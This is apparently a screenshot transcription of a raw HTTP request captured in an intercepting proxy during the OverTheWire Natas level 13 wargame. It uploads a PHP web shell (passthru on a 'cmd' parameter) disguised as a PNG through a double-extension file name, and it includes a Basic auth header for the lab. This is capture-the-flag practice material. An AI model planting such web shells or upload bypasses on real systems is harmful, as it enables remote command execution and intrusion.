 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: natas13.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------263387591217290346082417081882
8 Content-Length: 1336
9 Origin: http://natas13.natas.labs.overthewire.org
10 Authorization: Basic bmF0YXMxMzp0cmJzNXBDakNya3VTa25CQktIaGFCeHE2V20xajNMQw==
11 Connection: keep-alive
12 Referer: http://natas13.natas.labs.overthewire.org/index.php
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------263387591217290346082417081882
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 -----------------------------263387591217290346082417081882
21 Content-Disposition: form-data; name="filename"
22
23 y40gk5ugju.jpg
24 -----------------------------263387591217290346082417081882
25 Content-Disposition: form-data; name="uploadedfile"; filename="google-logo_11zon.png.php"
26 Content-Type: image/png
27
28 <?php passthru($_REQUEST['cmd']); ?>
29 -----------------------------263387591217290346082417081882--
30